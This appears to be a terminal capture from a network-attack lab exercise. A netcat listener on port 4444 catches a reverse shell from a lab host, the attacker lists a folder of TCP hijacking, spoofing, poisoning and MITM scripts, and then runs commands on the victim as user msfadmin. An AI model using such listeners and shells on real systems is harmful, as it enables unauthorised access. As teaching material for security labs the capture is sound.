 Connection received on 10.10.10.198 32796
root@Internal-Attacker:/attackcode# ls
SSHtcpHijacking.py  TCPshell.py  poison.py  spoof.py
TCPHijacking.py     mitm.py      reset.py   syn.py
[1]+  Stopped                 nc -lvp 4444
root@Internal-Attacker:/attackcode# jobs
[1]+  Stopped                 nc -lvp 4444
root@Internal-Attacker:/attackcode# fg %1
nc -lvp 4444
ls
vulnerable
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)